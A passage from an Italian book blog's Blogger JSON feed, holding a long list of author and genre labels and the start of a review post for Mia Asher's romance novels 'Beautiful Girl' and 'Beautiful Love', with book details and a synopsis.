Editore Palermo"},{"term":"Sensoinverso Edizioni"},{"term":"Serata cinema"},{"term":"Serena Barbacetto"},{"term":"Serena Bell"},{"term":"Sergio Fanucci"},{"term":"Seth King"},{"term":"Seth Patrick"},{"term":"Shannon Hale"},{"term":"Shannon Hollis"},{"term":"Shannon Messenger"},{"term":"Shari Anton"},{"term":"Shari H. Grilli"},{"term":"Shari Lapena"},{"term":"Sharla Lovelace"},{"term":"Sharon  Page"},{"term":"Sharon Bolton"},{"term":"Sharon Cameron"},{"term":"Sharon Huss Roat"},{"term":"Shea Olsen"},{"term":"Sheila Jeffries"},{"term":"Sheila Norton"},{"term":"Shelley Ann Clark"},{"term":"Shelly Crane."},{"term":"Shimada Soji"},{"term":"Shira Anthony"},{"term":"Sibe"},{"term":"Sidney Bristol"},{"term":"Sierra Cartwright"},{"term":"Silvana Cino"},{"term":"Silvana De Mari"},{"term":"Silvana Giro"},{"term":"Silvia Bortoli"},{"term":"Silvia Cassio"},{"term":"Silvia Castellano"},{"term":"Silvia Ciompi"},{"term":"Silvia Cortese"},{"term":"Silvia Di Natale"},{"term":"Silvia Gianatti"},{"term":"Silvia Soler"},{"term":"Silvia Zucca"},{"term":"Simon Rowd"},{"term":"Simon Wood"},{"term":"Simona Baldelli"},{"term":"Simona Giorgino"},{"term":"Simona Siri"},{"term":"Simona Sparaco"},{"term":"Simone Messeri"},{"term":"Simonetta Santamaria"},{"term":"Simonetta Tassinari"},{"term":"Sissy Grizzaffi"},{"term":"Sito T. Winter"},{"term":"Sky Corgan"},{"term":"Skylar M. Cates"},{"term":"Slash Coleman"},{"term":"Sofia Domino"},{"term":"Sofia Laguardia"},{"term":"Sofia Lundberg"},{"term":"Sofia Rhei"},{"term":"Soft romance"},{"term":"Sogno Edizioni"},{"term":"Sol Aguirre"},{"term":"Soman Chainani"},{"term":"Sondaggio"},{"term":"Sonia Gimor"},{"term":"Sonia Laredo"},{"term":"Sonia Paolini"},{"term":"Sophia Amoruso"},{"term":"Sophie Astrabie"},{"term":"Sophie Hart"},{"term":"Spencer Kope"},{"term":"Spicy Pepper"},{"term":"Spionaggio"},{"term":"St.George"},{"term":"Stefania Auci"},{"term":"Stefania Bernardo"},{"term":"Stefania Rinciari"},{"term":"Stefania Sabadini"},{"term":"Stefania Serafini"},{"term":"Stefano Bonazzi"},{"term":"Stefano Sacchini"},{"term":"Stefano Tura"},{"term":"Stefano Vietti"},{"term":"Stefy Tells"},{"term":"Stella Cameron"},{"term":"Stella Gemmell"},{"term":"Stella Martini"},{"term":"Stephan Talty"},{"term":"Stephanie Butland"},{"term":"Stephanie Garber"},{"term":"Stephen Dyer"},{"term":"Stephen Leather"},{"term":"Steve Robinson"},{"term":"Stone-McBride"},{"term":"Sue Roberts"},{"term":"Sugar Jamison"},{"term":"Susan Fox"},{"term":"Susan Gloss"},{"term":"Susan J Gilma"},{"term":"Susan Kearney"},{"term":"Susan King"},{"term":"Susan Krinard"},{"term":"Susan Meissner"},{"term":"Susan Squires"},{"term":"Susanna Fraser"},{"term":"Susanna Kearsley"},{"term":"Susanna Quinn"},{"term":"Susanne Goga"},{"term":"Susanne James"},{"term":"Susie Morgenstern"},{"term":"Suzanne Forster"},{"term":"Suzanne Foster"},{"term":"Suzanne Ma"},{"term":"Suzanne Rindell"},{"term":"SuzanneForster"},{"term":"Sylvia Andrew"},{"term":"Sylvia Z. Summers"},{"term":"Sylvie Grohne"},{"term":"T L Swan"},{"term":"T. Gephart"},{"term":"T. Goodkind"},{"term":"T. K. Leigh"},{"term":"T. M. Frazier"},{"term":"T.A. Moore"},{"term":"T.Kelleher"},{"term":"T.L. Smith"},{"term":"T.R.Ragan"},{"term":"T.Wylie"},{"term":"Tabata Baietti"},{"term":"Tabea Bach"},{"term":"Taboo Romance"},{"term":"Tahmima Anam"},{"term":"Takano Kazuaki"},{"term":"Tami Oldam Ashcraft"},{"term":"Tami Veldura"},{"term":"Tamila Danger"},{"term":"Tanya Byrne"},{"term":"Tanya Michaels"},{"term":"Tara Brown"},{"term":"Tara Sue Me"},{"term":"Tara Taylor Quinn"},{"term":"Tatiana De Rosnay"},{"term":"Taylor Adams"},{"term":"Taylor Jenkins Reid"},{"term":"Taylor Kinney"},{"term":"Taylor Smith"},{"term":"TeZLA Books"},{"term":"Tempeste O’Riley"},{"term":"Teresa Angelico"},{"term":"Teresa Driscoll"},{"term":"Teri Wilson"},{"term":"Terry"},{"term":"Terry Goodking"},{"term":"Tess Hunter"},{"term":"Tess Sharpe"},{"term":"Thalia Kalkipsakis"},{"term":"The Arcana Chronicles"},{"term":"The Danish Girl"},{"term":"Thea Bricci"},{"term":"Theo Lawrence"},{"term":"Thomas Andrew. Paranormal"},{"term":"Thomas Cullinan"},{"term":"Thomas Montasser"},{"term":"Thomas Perry"},{"term":"Thompson"},{"term":"Thor Vantek"},{"term":"Thorne Sally"},{"term":"Thriller Politico"},{"term":"Tiana Leone"},{"term":"Tilar J. Mazzeo"},{"term":"Tim Baker"},{"term":"Tim Lebbon"},{"term":"Tim Weaver"},{"term":"Tim Winton"},{"term":"Timothy Lewis"},{"term":"Tina Cacciaglia"},{"term":"Tina Folsom"},{"term":"Tina Seskis"},{"term":"Tina Wainscott"},{"term":"Tito Faraci"},{"term":"Tiziana Cortese"},{"term":"Tiziana Iaccarino"},{"term":"Tiziana Merani"},{"term":"Tom Cooper"},{"term":"Tomasi di Lampedusa"},{"term":"Tommaso Avati"},{"term":"Tommaso Carbone"},{"term":"Tony Parsons"},{"term":"Tori Phillips"},{"term":"Torino"},{"term":"Tove Alsterdal"},{"term":"Tracey Garvis Graves"},{"term":"Tracie Podger"},{"term":"Tracy Banghart"},{"term":"Tracy Montoya"},{"term":"Tragedia"},{"term":"Trish Cook"},{"term":"Trish Jensen"},{"term":"Tu Style"},{"term":"Tudors Collection"},{"term":"Ugo Moriano"},{"term":"V. S. Alexander"},{"term":"V.L. Locey"},{"term":"V.Parv"},{"term":"VD Prin"},{"term":"VDZee"},{"term":"Val Emmich"},{"term":"Val McDermid"},{"term":"Valentina Acquilino"},{"term":"Valentina Agosta"},{"term":"Valentina Bellettini"},{"term":"Valentina Canale Parola"},{"term":"Valentina Capecci"},{"term":"Valentina Cebeni"},{"term":"Valentina Facchini"},{"term":"Valentina G. Bazzani"},{"term":"Valentina Gregori"},{"term":"Valentina Mears."},{"term":"Valentina Stella"},{"term":"Valentina Tomada"},{"term":"Valentina Valentinuzzi"},{"term":"Valeria Ancione"},{"term":"Valeria Leone"},{"term":"Valerie Anand"},{"term":"Valter Padovani"},{"term":"Valérie Perrin"},{"term":"Valérie Zenatti"},{"term":"Vanessa Diffenbaugh"},{"term":"Vanessa Greene"},{"term":"Vanessa Mori"},{"term":"Vanessa Roggeri"},{"term":"Vanessa Rubio-Barreau"},{"term":"Varla Del Rio"},{"term":"Velena Lynn"},{"term":"Vensa Goldsworthy"},{"term":"Vera Brittain"},{"term":"Verdiana Nobile"},{"term":"Veronica Henry"},{"term":"Veronica Piras"},{"term":"Viaggio"},{"term":"Vicky Dreiling"},{"term":"Vicky Grant"},{"term":"Victor Methos"},{"term":"Victoria Alexander"},{"term":"Victoria Connelly"},{"term":"Victoria Schwab"},{"term":"Viola Lodato"},{"term":"Viola Shipman"},{"term":"Virginia Henley"},{"term":"Virginia Macgregor"},{"term":"Virginia Moore"},{"term":"Vittorio De Agrò"},{"term":"Vivi Greene"},{"term":"Vivian Siobhan"},{"term":"Viviana De Cecco"},{"term":"Viviana Picchiarelli"},{"term":"Vivien Walker"},{"term":"Vivienne Lorret"},{"term":"W.Etherington"},{"term":"Wade Kelly"},{"term":"Walter Mosley"},{"term":"Way"},{"term":"Weale"},{"term":"WebMotin"},{"term":"Wednesday Martin"},{"term":"Wendy Etherington"},{"term":"Wendy Franis"},{"term":"Wendy S. Marcus"},{"term":"Wentworth"},{"term":"White Day"},{"term":"Whitney G."},{"term":"Wilhelm Schmid"},{"term":"Wilkins"},{"term":"Wilks"},{"term":"Will"},{"term":"Will Adams"},{"term":"William H. Hodgson"},{"term":"Wills Hurwin Davida"},{"term":"Winnie M Li"},{"term":"Winston"},{"term":"Winter Renshaw"},{"term":"Winters"},{"term":"Wolfgang Herrndorf"},{"term":"Wulf Francu Godgluck"},{"term":"Xavier Bosch"},{"term":"Xavier Mayne"},{"term":"Xharryslaugh"},{"term":"Yamila Abraham"},{"term":"Yannick Grannec"},{"term":"Yardley"},{"term":"Yates"},{"term":"Yoav Blum"},{"term":"Yvette Manessis Corporon"},{"term":"Zaira Lucariello"},{"term":"Zhang Ling"},{"term":"Zoe Blac"},{"term":"anagramma"},{"term":"goWare"},{"term":"iEffe"},{"term":"io prima di te"},{"term":"manuali e guide"},{"term":"molly"},{"term":"nora"},{"term":"novembre"},{"term":"piero armenti"}],"title":{"type":"text","$t":"Insaziabili Letture"},"subtitle":{"type":"html","$t":"Blog per gli amanti della lettura di ogni genere: Romance Contemporaneo, Romance Storico, Paranormal Romance, Urban Fantasy, Romantic Suspense, Erotico, Thriller, Gialli e Noir, Horror e Gotico, Avventura, Fantascienza, Fantasy, Distopico, New Adult e tantissimo altro ancora..."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.insaziabililetture.it\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8875492563147837519\/posts\/default\/-\/Maggio+2017?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.insaziabililetture.it\/search\/label\/Maggio%202017"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8875492563147837519\/posts\/default\/-\/Maggio+2017\/-\/Maggio+2017?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Insaziabili Letture"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00323565784948102129"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"123"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8875492563147837519.post-1893570679107750143"},"published":{"$t":"2019-05-21T14:47:00.000+02:00"},"updated":{"$t":"2019-05-21T14:48:37.764+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aprile 2019"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Erotic Romance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maggio 2017"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mia Asher"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Newton Compton"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Recensioni"}],"title":{"type":"text","$t":"Recensione: \"BEAUTIFUL GIRL\" \u0026 \"BEAUTIFUL LOVE\" di Mia Asher."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRiAEhEWfCsL8loEagTDyzo71D-V1pBHqXwhHBBAcRjCMyrr5nNxrKoZC8RD2HNhuFzInrEgajc6Uwt26MF43vPcZnXMbl5PucvrvUR_nyAQLOFhE16F2AZLIfiExiY4IFi6XcjhE6IaU\/s1600\/beautiful-girl_8846_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"309\" data-original-width=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRiAEhEWfCsL8loEagTDyzo71D-V1pBHqXwhHBBAcRjCMyrr5nNxrKoZC8RD2HNhuFzInrEgajc6Uwt26MF43vPcZnXMbl5PucvrvUR_nyAQLOFhE16F2AZLIfiExiY4IFi6XcjhE6IaU\/s1600\/beautiful-girl_8846_.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003EGenere:\u003C\/b\u003E\u0026nbsp;Romance Adult\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003EEditore:\u003C\/b\u003E\u0026nbsp;Newton Compton\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003EPagine:\u003C\/b\u003E\u0026nbsp;256\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003EPrezzo:\u003C\/b\u003E\u0026nbsp;€ 4,99\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003EUscita:\u003C\/b\u003E\u0026nbsp;4 Maggio 2017\u003C\/span\u003E\u003Cbr style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cspan style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cu style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003ESinossi:\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot;; line-height: 18.4px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBlaire White è stata una bambina trascurata, che ha passato tante notti a piangere a causa della perenne assenza dei genitori e di una cronica mancanza di affetto. Ma il dolore alla fine si è trasformato in amarezza e il suo desiderio di essere amata è diventato un bisogno di sentirsi adorata dagli uomini che seduce, che usa e poi rifiuta. Fino a quando si ritrova faccia a faccia con due uomini che, per la prima volta, sono capaci di penetrare quella corazza inespugnabile che è diventata la sua anima. Ronan è sentimento allo stato puro, l’incontro con l’innocenza dello sguardo, il risveglio di sensazioni che pensava di aver dimenticato. Lawrence invece è un uomo d’affari di successo, sa esattamente quello che vuole. Ma cosa desidera davvero Blaire? E soprattutto è ancora in tempo per capire che cos’è l’amore?\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot;; line-height: 18.4px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot;; line-height: 18.4px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot;; line-height: 18.4px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxbKO2LtqWJuNc7QNGu9G9OjQssIH7L2hejqn3F7uYfmd-ESyveXecALVblzr7uqVf7fQ0f1Bev3MZ-tFG7XA63p7a6GWCfhQCz_8JO51gHj0VM61r5TBGhdMCduh9pvtEPCg56Whkc-c\/s1600\/beautiful-love-x1000.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"654\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxbKO2LtqWJuNc7QNGu9G9OjQssIH7L2hejqn3F7uYfmd-ESyveXecALVblzr7uqVf7fQ0f1Bev3MZ-tFG7XA63p7a6GWCfhQCz_8JO51gHj0VM61r5TBGhdMCduh9pvtEPCg56Whkc-c\/s320\/beautiful-love-x1000.jpg\" width=\"209\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot;; line-height: 18.4px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot;; line-height: 18.4px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0cm; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\n\u003Cdiv style=\"margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\n\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 14px; margin: 0px 0px 0cm; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot;; line-height: 18.4px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-size: 16pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003EGenere:\u0026nbsp;\u003C\/b\u003EErotic Romance\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 14px; margin: 0px 0px 0cm; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot;; line-height: 18.4px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-size: 16pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003EEditore:\u0026nbsp;\u003C\/b\u003ENewton Compton\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 14px; margin: 0px 0px 0cm; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot;; line-height: 18.4px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-size: 16pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003EPagine:\u003C\/b\u003E\u0026nbsp;222\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 14px; margin: 0px 0px 0cm; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot;; line-height: 18.4px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-size: 16pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003EPrezzo:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 16pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eebook\u0026nbsp;\u003C\/span\u003E€\u0026nbsp;\u003Cspan style=\"font-size: 16pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E4.99\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot;; line-height: 18.4px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/span\u003E\n\u003Cdiv align=\"justify\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 14px; margin: 0px 0px 0cm; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot;; line-height: 18.4px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-size: 16pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003EUscita:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 16pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E26 Aprile 2019\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 14px; margin: 0px 0px 0cm; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot;; line-height: 18.4px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-size: 16pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" style=\"font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 14px; margin: 0px 0px 0cm; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot;; line-height: 18.4px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: black; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-size: 16pt; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot;; line-height: 18.4px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; font-size: 14px; line-height: 14.98px; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition-property: all; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;open sans\u0026quot; , sans-serif; font-size: 14px; text-align: left;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"color: #2e2e2e; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; line-height: 14.98px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-size: 21.3333px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , serif; line-height: 14.98px; margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: #2e2e2e; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\n\u003Cspan style=\"font-size: 21.3333px; margin: 0px; outline: 0px; padding: 0px; transition: all 